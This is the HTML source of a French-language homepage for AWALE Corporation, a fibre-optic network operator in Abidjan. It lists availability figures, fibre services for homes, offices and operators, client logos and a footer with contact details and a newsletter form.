					<div id="ct_button-657d19d" class="ct-button-wrapper ct-button-layout1 icon- btn--inline ">
    <div class="ct-inline-css"  data-css="
        ">
    </div>
            <span class="ct-icon-active"></span>
        <a href="https://www.awalecorp.ci/notre-histoire/" class="btn btn-default icon-active btn-block wow pulse " data-wow-delay="ms">
                            <span class="ct-button-icon ct-align-icon-">
                            </span>
                <span class="ct-button-text">En savoir plus +</span>
    </a>
</div>				</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-183c23a" data-id="183c23a" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
        		<div class="elementor-element elementor-element-3763754 elementor-widget elementor-widget-ct_particle_animate" data-id="3763754" data-element_type="widget" data-widget_type="ct_particle_animate.default">
				<div class="elementor-widget-container">
						<div class="ct-particle-animate ">
				    <div id="ct_particle_animate-37637540" class="shape-right-left "  data-wow-delay="ms">
		    	<div class="ct-inline-css"  data-css="
		            .ct-particle-animate #ct_particle_animate-37637540 {
		                left: 65%;
		                top: -158px;
		            }">
		        </div>
		    	<img decoding="async" width="117" height="55" src="https://www.awalecorp.ci/medias/2021/10/h4-shape1.png" class="attachment-full" alt="" />		
		    </div>
			</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8af9c7a elementor-widget elementor-widget-spacer" data-id="8af9c7a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3440715 ct-counter-layout2 elementor-widget elementor-widget-ct_counter" data-id="3440715" data-element_type="widget" data-widget_type="ct_counter.default">
				<div class="elementor-widget-container">
					<div class="ct-counter ct-counter-layout2 style1 " data-wow-delay="ms">
    <div class="ct-counter-inner">
                <div class="ct-counter-holder">
            <div class="ct-counter-number color-active">
                <span class="ct-counter-number-prefix"></span>
                <span class="ct-counter-number-value" data-duration="2000" data-to-value="99.98" data-delimiter="">1</span>
                <span class="ct-counter-number-suffix">%</span>
            </div>
                            <div class="ct-counter-title">Taux de disponibilité client IP/MPLS (Hors redondance)</div>
                    </div>
    </div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1093ddb ct-counter-layout2 elementor-widget elementor-widget-ct_counter" data-id="1093ddb" data-element_type="widget" data-widget_type="ct_counter.default">
				<div class="elementor-widget-container">
					<div class="ct-counter ct-counter-layout2 style1 " data-wow-delay="ms">
    <div class="ct-counter-inner">
                <div class="ct-counter-holder">
            <div class="ct-counter-number color-active">
                <span class="ct-counter-number-prefix"></span>
                <span class="ct-counter-number-value" data-duration="2000" data-to-value="99.99" data-delimiter="">17000</span>
                <span class="ct-counter-number-suffix">%</span>
            </div>
                            <div class="ct-counter-title">Taux de disponibilité IP/MPLS (Avec redondance)</div>
                    </div>
    </div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-8b1709d ct-counter-layout2 elementor-widget elementor-widget-ct_counter" data-id="8b1709d" data-element_type="widget" data-widget_type="ct_counter.default">
				<div class="elementor-widget-container">
					<div class="ct-counter ct-counter-layout2 style1 " data-wow-delay="ms">
    <div class="ct-counter-inner">
                <div class="ct-counter-holder">
            <div class="ct-counter-number color-active">
                <span class="ct-counter-number-prefix">+</span>
                <span class="ct-counter-number-value" data-duration="2000" data-to-value="2400" data-delimiter="">1</span>
                <span class="ct-counter-number-suffix">Km</span>
            </div>
                            <div class="ct-counter-title">De réseau fibres optiques déployés</div>
                    </div>
    </div>
</div>				</div>
				</div>
		            </div>
        </div>
                    </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-1a195e6 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-row-max-none" data-id="1a195e6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-87dc289" data-id="87dc289" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
        		<div class="elementor-element elementor-element-ab785e8 elementor-widget elementor-widget-ct_heading" data-id="ab785e8" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
					<div id="ct_heading-ab785e8" class="ct-heading h-align-center sub-style1 ct-heading-left item-st-line-center">
	<div class="ct-inline-css"  data-css="
        ">
    </div>
    		<div class="item--sub-title style1 hide-line">
                        Solutions                                            </div>
	    <h3 class="item--title st-line-center case-animate-time" data-wow-delay="ms">
                <span class="sp-main">
            
            <span class="slide-in-container"><span class="d-inline-block wow case-fade-in-up">Installation</span></span> <span class="slide-in-container"><span class="d-inline-block wow case-fade-in-up">&</span></span> <span class="slide-in-container"><span class="d-inline-block wow case-fade-in-up">Exploitation</span></span>
            
                    </span>
            </h3>
</div>				</div>
				</div>
		        <section class="elementor-section elementor-inner-section elementor-element elementor-element-5449f0b elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-row-max-none" data-id="5449f0b" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f173f16" data-id="f173f16" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
        		<div class="elementor-element elementor-element-860e760 elementor-widget elementor-widget-ct_title" data-id="860e760" data-element_type="widget" data-widget_type="ct_title.default">
				<div class="elementor-widget-container">
					<div class="ct-title1 style4">
    <h3>
    	<a href="https://www.awalecorp.ci/fibre-a-domicile/">	        <span>Fibre à domicile (FTTH)</span>
	        <i></i>
	    </a>    </h3>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-b266f94 elementor-widget elementor-widget-ct_text_editor" data-id="b266f94" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
					<div id="ct_text_editor-b266f94" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		<p>Le FttH (Fiber to the Home) correspond au déploiement de la fibre optique jusque dans les domiciles permettant ainsi aux utilisateurs d’accéder à des services à très haut débit (internet, télévision, téléphonie).</p>		
	</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-0b5d3a0 elementor-widget elementor-widget-ct_title" data-id="0b5d3a0" data-element_type="widget" data-widget_type="ct_title.default">
				<div class="elementor-widget-container">
					<div class="ct-title1 style4">
    <h3>
    	<a href="https://www.awalecorp.ci/interconnexion-de-sites/">	        <span>Interconnexion de sites</span>
	        <i></i>
	    </a>    </h3>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-532ca45 elementor-widget elementor-widget-ct_text_editor" data-id="532ca45" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
					<div id="ct_text_editor-532ca45" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		<p>La fibre pour l’interconnexion de sites est une solution qui permet de relier plusieurs locaux distants pour le partage de données avec un haut niveau de sécurité et de confidentialité.</p>		
	</div>
</div>				</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e3c9ab2" data-id="e3c9ab2" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
        		<div class="elementor-element elementor-element-3974a39 elementor-widget elementor-widget-ct_title" data-id="3974a39" data-element_type="widget" data-widget_type="ct_title.default">
				<div class="elementor-widget-container">
					<div class="ct-title1 style4">
    <h3>
    	<a href="https://www.awalecorp.ci/fibre-au-breau/">	        <span>Fibre au bureau</span>
	        <i></i>
	    </a>    </h3>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-f7163f4 elementor-widget elementor-widget-ct_text_editor" data-id="f7163f4" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
					<div id="ct_text_editor-f7163f4" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		<p>La fibre au bureau est une solution qui permet de connecter de façon spécifique des sites à usage professionnel au réseau d’AWALE. L’entreprise profite entièrement du débit souscrit.</p>		
	</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-923466f elementor-widget elementor-widget-ct_title" data-id="923466f" data-element_type="widget" data-widget_type="ct_title.default">
				<div class="elementor-widget-container">
					<div class="ct-title1 style4">
    <h3>
    	<a href="https://www.awalecorp.ci/backbone-et-metro/">	        <span>Backbone et Metro</span>
	        <i></i>
	    </a>    </h3>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-d431c30 elementor-widget elementor-widget-ct_text_editor" data-id="d431c30" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
					<div id="ct_text_editor-d431c30" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		<p>La fibre pour les Backbone et Métro permet le transport de données entre les différents sites techniques d’un même opérateur de télécommunication.</p>		
	</div>
</div>				</div>
				</div>
		            </div>
        </div>
                    </div>
        </section>
        		<div class="elementor-element elementor-element-6d91fa2 elementor-widget elementor-widget-ct_particle_animate" data-id="6d91fa2" data-element_type="widget" data-widget_type="ct_particle_animate.default">
				<div class="elementor-widget-container">
						<div class="ct-particle-animate ">
				    <div id="ct_particle_animate-6d91fa20" class="shape-top-bottom "  data-wow-delay="ms">
		    	<div class="ct-inline-css"  data-css="
		            .ct-particle-animate #ct_particle_animate-6d91fa20 {
		                left: -375px;
		                top: -90px;
		            }">
		        </div>
		    	<img decoding="async" width="277" height="590" src="https://www.awalecorp.ci/medias/2021/11/h4-shape5.png" class="attachment-full" alt="" />		
		    </div>
			</div>
				</div>
				</div>
		            </div>
        </div>
                    </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-55f584d elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-row-max-none" data-id="55f584d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
            
                        <div class="elementor-container elementor-column-gap-no ">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d603126" data-id="d603126" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
        		<div class="elementor-element elementor-element-d072f5b elementor-widget elementor-widget-ct_portfolio_external" data-id="d072f5b" data-element_type="widget" data-widget_type="ct_portfolio_external.default">
				<div class="elementor-widget-container">
					    <div class="ct-portfolio-external1 ct-slick-slider ">
        <div class="ct-portfolio-inner">
            <div class="ct-carousel-inner">
                <div class="ct-slick-carousel" data-arrows="false" data-dots="false" data-pauseOnHover="true" data-autoplay="true" data-autoplaySpeed="5000" data-infinite="false" data-speed="500" data-colxs="1" data-colsm="1" data-colmd="1" data-collg="1" data-colxl="1" data-dir="false" data-slidesToScroll="1" data-fade="true">
                                                <div class="slick-slide">
                                <div class="item--inner-primary">
                                                                            <div class="item--image bg-image" style="background-image: url(https://www.awalecorp.ci/medias/2022/08/famille-home.jpg);"></div>
                                                                        <div class="item--holder bg-image">
                                        <div class="item--description">La fibre optique pour connecter vos domiciles.</div>
                                        <div class="item--category">AWALE</div>
                                        <a class="item--link" href="#"><i class="flaticonv2-right-arrow"></i></a>
                                    </div>
                               </div>
                            </div>
                                                <div class="slick-slide">
                                <div class="item--inner-primary">
                                                                            <div class="item--image bg-image" style="background-image: url(https://www.awalecorp.ci/medias/2022/08/bureau-home_.jpg);"></div>
                                                                        <div class="item--holder bg-image">
                                        <div class="item--description">La fibre optique pour connecter vos bureaux.</div>
                                        <div class="item--category">AWALE</div>
                                        <a class="item--link" href="#"><i class="flaticonv2-right-arrow"></i></a>
                                    </div>
                               </div>
                            </div>
                                    </div>
            </div>
            <div class="ct-slick-nav-wrap">
                <div class="el-widget el-empty">Nos services</div>
                <div class="ct-slick-nav" data-dir="false" data-nav="20" data-infinite="false">
                                                <div class="slick-slide">
                                <div class="item--inner-nav">
                                    <div class="item--title">    
                                        <span>Particuliers</span>
                                    </div>
                               </div>
                            </div>
                                                                        <div class="slick-slide">
                                <div class="item--inner-nav">
                                    <div class="item--title">    
                                        <span>Professionnels </span>
                                    </div>
                               </div>
                            </div>
                                                            </div>
            </div>
        </div>
    </div>
				</div>
				</div>
		        <section class="elementor-section elementor-inner-section elementor-element elementor-element-8c20ca8 elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-row-max-none" data-id="8c20ca8" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6170159" data-id="6170159" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
        		<div class="elementor-element elementor-element-86c92a3 elementor-widget elementor-widget-ct_heading" data-id="86c92a3" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
					<div id="ct_heading-86c92a3" class="ct-heading h-align-center sub-style1 ct-heading-left item-st-default">
	<div class="ct-inline-css"  data-css="
        ">
    </div>
        <h4 class="item--title st-default case-animate-time" data-wow-delay="ms">
                <span class="sp-main">
            
            <span class="slide-in-container"><span class="d-inline-block wow case-fade-in-up">Nos</span></span> <span class="slide-in-container"><span class="d-inline-block wow case-fade-in-up">clients</span></span> <span class="slide-in-container"><span class="d-inline-block wow case-fade-in-up">et</span></span> <span class="slide-in-container"><span class="d-inline-block wow case-fade-in-up">nos</span></span> <span class="slide-in-container"><span class="d-inline-block wow case-fade-in-up">partenaires</span></span> <span class="slide-in-container"><span class="d-inline-block wow case-fade-in-up"></span></span>
            
                    </span>
            </h4>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-929dff3 elementor-widget elementor-widget-ct_clients_list" data-id="929dff3" data-element_type="widget" data-widget_type="ct_clients_list.default">
				<div class="elementor-widget-container">
					    <div class="ct-client1 ct-slick-slider style2">
        <div class="ct-clients-list-inner">
            <div class="ct-slick-carousel" data-arrows="" data-dots="" data-pauseOnHover="" data-autoplay="true" data-autoplaySpeed="2000" data-infinite="true" data-speed="800" data-colxs="1" data-colsm="3" data-colmd="4" data-collg="6" data-colxl="6" data-dir="false" data-slidesToScroll="1">
                                        <div class="slick-slide">
                            <div class="client-image ">
                                <a >
                                    <img loading="lazy" decoding="async" width="500" height="500" src="https://www.awalecorp.ci/medias/2022/08/mtn-new.jpg" class="ct-thumb-1 attachment-full" alt="" />                                                                    </a>
                            </div>
                        </div>
                                                            <div class="slick-slide">
                            <div class="client-image ">
                                <a >
                                    <img loading="lazy" decoding="async" width="500" height="500" src="https://www.awalecorp.ci/medias/2022/08/dataconnect-new.jpg" class="ct-thumb-1 attachment-full" alt="" />                                                                    </a>
                            </div>
                        </div>
                                                            <div class="slick-slide">
                            <div class="client-image ">
                                <a >
                                    <img loading="lazy" decoding="async" width="361" height="121" src="https://www.awalecorp.ci/medias/2022/04/logo-mainone-new.jpg" class="ct-thumb-1 attachment-full" alt="" />                                                                    </a>
                            </div>
                        </div>
                                                            <div class="slick-slide">
                            <div class="client-image ">
                                <a >
                                    <img loading="lazy" decoding="async" width="361" height="121" src="https://www.awalecorp.ci/medias/2022/04/logo-inq-.jpg" class="ct-thumb-1 attachment-full" alt="" />                                                                    </a>
                            </div>
                        </div>
                                                            <div class="slick-slide">
                            <div class="client-image ">
                                <a >
                                    <img loading="lazy" decoding="async" width="361" height="121" src="https://www.awalecorp.ci/medias/2022/04/logo-vipnet-new.jpg" class="ct-thumb-1 attachment-full" alt="" />                                                                    </a>
                            </div>
                        </div>
                                                            <div class="slick-slide">
                            <div class="client-image ">
                                <a >
                                    <img loading="lazy" decoding="async" width="90" height="90" src="https://www.awalecorp.ci/medias/2022/02/orange_logosvg_2x.png" class="ct-thumb-1 attachment-full" alt="" />                                                                    </a>
                            </div>
                        </div>
                                                            <div class="slick-slide">
                            <div class="client-image ">
                                <a >
                                    <img loading="lazy" decoding="async" width="135" height="60" src="https://www.awalecorp.ci/medias/2022/02/cie.jpeg" class="ct-thumb-1 attachment-full" alt="" />                                                                    </a>
                            </div>
                        </div>
                                                            <div class="slick-slide">
                            <div class="client-image ">
                                <a >
                                    <img loading="lazy" decoding="async" width="361" height="121" src="https://www.awalecorp.ci/medias/2022/04/logo-senergy-new.jpg" class="ct-thumb-1 attachment-full" alt="" />                                                                    </a>
                            </div>
                        </div>
                                                            <div class="slick-slide">
                            <div class="client-image ">
                                <a >
                                    <img loading="lazy" decoding="async" width="205" height="83" src="https://www.awalecorp.ci/medias/2022/02/finagestion.png" class="ct-thumb-1 attachment-full" alt="" />                                                                    </a>
                            </div>
                        </div>
                                                            <div class="slick-slide">
                            <div class="client-image ">
                                <a >
                                    <img loading="lazy" decoding="async" width="120" height="90" src="https://www.awalecorp.ci/medias/2022/02/gs2e-2x.png" class="ct-thumb-1 attachment-full" alt="" />                                                                    </a>
                            </div>
                        </div>
                                                            <div class="slick-slide">
                            <div class="client-image ">
                                <a >
                                    <img loading="lazy" decoding="async" width="181" height="81" src="https://www.awalecorp.ci/medias/2022/02/sodeci-logo182x81.png" class="ct-thumb-1 attachment-full" alt="" />                                                                    </a>
                            </div>
                        </div>
                                                            <div class="slick-slide">
                            <div class="client-image ">
                                <a >
                                    <img loading="lazy" decoding="async" width="465" height="93" src="https://www.awalecorp.ci/medias/2022/04/Calque-19.jpg" class="ct-thumb-1 attachment-full" alt="" />                                                                    </a>
                            </div>
                        </div>
                                                            <div class="slick-slide">
                            <div class="client-image ">
                                <a >
                                    <img loading="lazy" decoding="async" width="200" height="118" src="https://www.awalecorp.ci/medias/2022/04/Calque-24-.jpg" class="ct-thumb-1 attachment-full" alt="" />                                                                    </a>
                            </div>
                        </div>
                                                            <div class="slick-slide">
                            <div class="client-image ">
                                <a >
                                    <img loading="lazy" decoding="async" width="376" height="77" src="https://www.awalecorp.ci/medias/2022/04/Calque-25.jpg" class="ct-thumb-1 attachment-full" alt="" />                                                                    </a>
                            </div>
                        </div>
                                                            <div class="slick-slide">
                            <div class="client-image ">
                                <a >
                                    <img loading="lazy" decoding="async" width="320" height="200" src="https://www.awalecorp.ci/medias/2025/02/330899871_498391639141061_4818976270748206589_n.jpg" class="ct-thumb-1 attachment-full" alt="" />                                                                    </a>
                            </div>
                        </div>
                                                            <div class="slick-slide">
                            <div class="client-image ">
                                <a >
                                    <img loading="lazy" decoding="async" width="500" height="500" src="https://www.awalecorp.ci/medias/2022/10/logo-atinkou.jpg" class="ct-thumb-1 attachment-full" alt="" />                                                                    </a>
                            </div>
                        </div>
                                                            <div class="slick-slide">
                            <div class="client-image ">
                                <a >
                                    <img loading="lazy" decoding="async" width="164" height="90" src="https://www.awalecorp.ci/medias/2022/04/Calque-27.jpg" class="ct-thumb-1 attachment-full" alt="" />                                                                    </a>
                            </div>
                        </div>
                                                            <div class="slick-slide">
                            <div class="client-image ">
                                <a >
                                    <img loading="lazy" decoding="async" width="159" height="120" src="https://www.awalecorp.ci/medias/2022/04/Calque-28.jpg" class="ct-thumb-1 attachment-full" alt="" />                                                                    </a>
                            </div>
                        </div>
                                                            <div class="slick-slide">
                            <div class="client-image ">
                                <a >
                                    <img loading="lazy" decoding="async" width="145" height="120" src="https://www.awalecorp.ci/medias/2022/04/Calque-29.jpg" class="ct-thumb-1 attachment-full" alt="" />                                                                    </a>
                            </div>
                        </div>
                                                            <div class="slick-slide">
                            <div class="client-image ">
                                <a >
                                    <img loading="lazy" decoding="async" width="150" height="43" src="https://www.awalecorp.ci/medias/2022/02/sidt.jpeg" class="ct-thumb-1 attachment-full" alt="" />                                                                    </a>
                            </div>
                        </div>
                                                            <div class="slick-slide">
                            <div class="client-image ">
                                <a >
                                    <img loading="lazy" decoding="async" width="155" height="63" src="https://www.awalecorp.ci/medias/2022/02/kaydan155x64.jpeg" class="ct-thumb-1 attachment-full" alt="" />                                                                    </a>
                            </div>
                        </div>
                                                            <div class="slick-slide">
                            <div class="client-image ">
                                <a >
                                    <img loading="lazy" decoding="async" width="500" height="500" src="https://www.awalecorp.ci/medias/2022/09/logo-cidata-new.jpg" class="ct-thumb-1 attachment-full" alt="" />                                                                    </a>
                            </div>
                        </div>
                                                            <div class="slick-slide">
                            <div class="client-image ">
                                <a >
                                    <img loading="lazy" decoding="async" width="500" height="500" src="https://www.awalecorp.ci/medias/2022/09/logo-orabank.jpg" class="ct-thumb-1 attachment-full" alt="" />                                                                    </a>
                            </div>
                        </div>
                                                </div>
        </div>
    </div>
				</div>
				</div>
		            </div>
        </div>
                    </div>
        </section>
                    </div>
        </div>
                    </div>
        </section>
        		</div>
		    </div><!-- .entry-content -->
</article><!-- #post-5652 -->
                </main><!-- #main -->
            </div><!-- #primary -->

            
        </div>
    </div>
	</div><!-- #content inner -->
</div><!-- #content -->

<footer id="colophon" class="site-footer-custom">
            <div class="footer-custom-inner">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        		<div data-elementor-type="wp-post" data-elementor-id="5665" class="elementor elementor-5665" data-elementor-post-type="footer">
				        <section class="elementor-section elementor-top-section elementor-element elementor-element-7c5ff25b elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-row-max-none" data-id="7c5ff25b" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9afd5c4" data-id="9afd5c4" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
        		<div class="elementor-element elementor-element-1ed169ab elementor-widget elementor-widget-ct_logo" data-id="1ed169ab" data-element_type="widget" data-widget_type="ct_logo.default">
				<div class="elementor-widget-container">
					    <div class="ct-logo ">
                    <img width="668" height="229" src="https://www.awalecorp.ci/medias/2021/10/logo-awale.png" class="attachment-full" alt="" />            </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6d2db388 elementor-widget elementor-widget-ct_icon" data-id="6d2db388" data-element_type="widget" data-widget_type="ct_icon.default">
				<div class="elementor-widget-container">
					    <div class="ct-icon1 style3">
                                    <a href="https://www.linkedin.com/company/awale-corporation/" target="_blank">
                    <i aria-hidden="true" class="material zmdi zmdi-linkedin"></i>                                    </a>
                                                <a href="https://www.youtube.com/channel/UCMqKvpY_FoTpGYCDUFoHvQw" target="_blank">
                    <i aria-hidden="true" class="material zmdi zmdi-youtube-play"></i>                                    </a>
                        </div>
				</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1099304c" data-id="1099304c" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
        		<div class="elementor-element elementor-element-7518044 elementor-widget elementor-widget-ct_text_editor" data-id="7518044" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
					<div id="ct_text_editor-7518044" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		<p>225 Rue J97 2 Plateaux vallons 1<br />Cocody Abidjan Côte d’Ivoire</p>		
	</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-373ddcc2 elementor-widget elementor-widget-ct_link" data-id="373ddcc2" data-element_type="widget" data-widget_type="ct_link.default">
				<div class="elementor-widget-container">
					    <div class="ct-link1 style2 ">
        <div class="ct-link-items">
                                <li>
                        <a href="https://www.awalecorp.ci/notre-histoire/">
                            Notre entreprise                        </a>
                    </li>
                                <li>
                        <a href="https://www.awalecorp.ci/fibre-a-domicile/">
                            Nos services                        </a>
                    </li>
                                <li>
                        <a href="https://www.awalecorp.ci/notre-couverture/">
                            Notre réseau                        </a>
                    </li>
                    </div>
    </div>
				</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4599c49b" data-id="4599c49b" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
        		<div class="elementor-element elementor-element-221c9019 elementor-widget elementor-widget-ct_text_editor" data-id="221c9019" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
					<div id="ct_text_editor-221c9019" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		<p><strong>Tél :</strong> +(225) 27 22 41 78 82<br /><strong>Email:</strong> contact@awalecorp.ci</p>		
	</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-60045b8 elementor-widget elementor-widget-ct_link" data-id="60045b8" data-element_type="widget" data-widget_type="ct_link.default">
				<div class="elementor-widget-container">
					    <div class="ct-link1 style2 ">
        <div class="ct-link-items">
                                <li>
                        <a href="https://www.awalecorp.ci/references-clients/">
                            Nos références                        </a>
                    </li>
                                <li>
                        <a href="https://www.awalecorp.ci/actualites/">
                            Actualités                        </a>
                    </li>
                                <li>
                        <a href="https://www.awalecorp.ci/contacts/">
                            Contacts                        </a>
                    </li>
                    </div>
    </div>
				</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-79f12024" data-id="79f12024" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
        		<div class="elementor-element elementor-element-bff60c2 elementor-widget__width-initial elementor-widget elementor-widget-ct_mailchimp_form" data-id="bff60c2" data-element_type="widget" data-widget_type="ct_mailchimp_form.default">
				<div class="elementor-widget-container">
					    <div id="ct_mailchimp_form-bff60c2" class="ct-mailchimp ct-mailchimp1 style2">
    	
		
	    <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-10664" method="post" data-id="10664" data-name="Newsletter" ><div class="mc4wp-form-fields"><style>
.form-row {
  display: flex;
  align-items: center;
  gap: 12px; /* espace entre le champ et le bouton */
  max-width: 500px;
}

.form-row label {
  flex-grow: 1;
  margin: 0;
}

input[type="email"] {
  width: 100%;
  padding: 10px;
  font-size: 1rem;
  border: 1px solid #ccc;
  border-radius: 5px;
}

input[type="submit"] {
  padding: 10px 20px;
  font-size: 1rem;
  background-color: #007BFF;
  color: white;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  white-space: nowrap;
  transition: background-color 0.3s ease;
}

input[type="submit"]:hover {
  background-color: #0056b3;
}
</style>


  <div class="form-row">
    <label for="email">-   E-mail:
      <input type="email" id="email" name="EMAIL" placeholder="Votre adresse e-mail" required>
    </label>
    <input type="submit" value="Abonnez-vous">
  </div>

</div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1766913488" /><input type="hidden" name="_mc4wp_form_id" value="10664" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->    </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a33f844 elementor-widget elementor-widget-ct_link" data-id="a33f844" data-element_type="widget" data-widget_type="ct_link.default">
				<div class="elementor-widget-container">
					    <div class="ct-link1 style2 ">
        <div class="ct-link-items">
                                <li>
                        <a href="/reporting">
                            Signalez une activité illicite                        </a>
                    </li>
                                <li>
                        <a href="/cgv">
                            Conditions Générales de ventes                        </a>
                    </li>
                    </div>
    </div>
				</div>
				</div>
		            </div>
        </div>
                    </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-a41c9be elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-row-max-none" data-id="a41c9be" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d95541c" data-id="d95541c" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
                <section class="elementor-section elementor-inner-section elementor-element elementor-element-4133886 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-row-max-none" data-id="4133886" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-83c1995" data-id="83c1995" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
        		<div class="elementor-element elementor-element-6d16272f elementor-widget elementor-widget-ct_text_editor" data-id="6d16272f" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
					<div id="ct_text_editor-6d16272f" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		<p>© <span class="ct-year">2022</span> AWALE Corporation. Tous droits réservés.</p>		
	</div>
</div>				</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-10effe0" data-id="10effe0" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
        		<div class="elementor-element elementor-element-e2a9bfc elementor-widget elementor-widget-ct_link" data-id="e2a9bfc" data-element_type="widget" data-widget_type="ct_link.default">
				<div class="elementor-widget-container">
